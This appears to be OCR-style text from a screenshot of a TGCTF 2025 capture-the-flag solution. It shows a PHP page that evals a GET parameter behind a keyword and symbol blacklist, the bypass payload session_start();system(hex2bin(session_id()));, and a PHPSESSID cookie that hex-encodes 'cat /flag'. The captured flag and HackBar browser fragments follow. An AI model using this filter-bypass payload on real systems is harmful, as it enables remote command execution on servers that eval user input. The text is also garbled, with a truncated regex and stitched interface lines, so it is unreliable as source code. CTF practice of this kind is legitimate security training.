 127.0.0.1:3112/?tgctf2025=session_start();system(hex2bin(session_id()));
S
TGCTF{8808327e-1532-f9c1-dced-a8711fd3ef10} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|defined|str|split|spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd|getallheaders|end|next|prev|reset|each|pos|current|array|reverse|
{
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
DevTools - 127.0.0.1:3112/?tgctf2025=session_start();system(hex2bin(session_id()));
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:3112/?tgctf2025=session_start();system(hex2bin(session_id()));
Use POST method
MODIFY HEADER
Name Value
Cookie PHPSESSID=636174202f666c6167
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Brand"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"